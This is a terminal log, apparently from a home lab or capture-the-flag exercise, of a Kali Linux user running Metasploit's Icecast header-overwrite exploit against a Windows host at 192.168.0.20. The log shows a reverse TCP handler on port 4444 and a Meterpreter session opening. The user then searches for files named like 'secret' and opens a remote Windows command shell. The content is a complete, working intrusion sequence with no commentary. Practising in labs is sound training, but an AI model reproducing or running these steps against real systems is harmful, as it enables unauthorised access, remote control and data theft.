 root@kali: ~
+ -- --=[ 7 evasion                                       ]
Metasploit tip: Enable verbose logging with set VERBOSE true
msf5 > search icecast
Matching Modules
================
   #  Name                                 Disclosure Date  Rank   Check  Description
   -  ----                                 ---------------  ----   -----  -----------
   0  exploit/windows/http/icecast_header  2004-09-28       great  No     Icecast Header Overwrite
msf5 > 0
[-] Unknown command: 0.
msf5 > use 0
msf5 exploit(windows/http/icecast_header) > exploits/windows_x86/remote/16763.rb
[-] Unknown command: exploits/windows_x86/remote/16763.rb.
msf5 exploit(windows/http/icecast_header) > set RHOSTS 192.168.0.20
RHOSTS => 192.168.0.20
msf5 exploit(windows/http/icecast_header) > run
[*] Started reverse TCP handler on 192.168.0.8:4444
[*] Sending stage (180291 bytes) to 192.168.0.20
[*] Meterpreter session 1 opened (192.168.0.8:4444 -> 192.168.0.20:49727) at 2021-10-17 22:04:07 -0700
meterpreter > search -f *secret*
^C[-] Error running command search: Interrupt
meterpreter > shell
Process 1524 created.
Channel 1 created.
Microsoft Windows [Version 10.0.17763.1935]
(c) 2018 Microsoft Corporation. All rights reserved.
C:\Program Files (x86)\Icecast2 Win32>